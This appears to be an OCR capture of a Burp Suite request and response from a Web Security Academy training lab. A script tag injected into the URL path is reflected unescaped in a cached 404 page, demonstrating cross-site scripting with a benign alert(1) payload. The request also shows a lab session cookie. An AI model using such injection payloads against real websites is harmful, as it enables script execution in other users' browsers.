 Request
Pretty Raw Hex \n
1 GET /rwar</p><script>alert(1)</script> HTTP/2
2 Host: 0a8a009704b4e43082bd0b1f006f002e.web-security-academy.net
3 Cookie: session=NTXBzG2KgMhvmzIQcp3qjpvng6FNCQxS
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
1 HTTP/2 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=10
5 Age: 1
6 X-Cache: hit
7 Content-Length: 52
8
9 <p>
Not Found: /rwar
</p>
<script>
alert(1)
</script>
</p>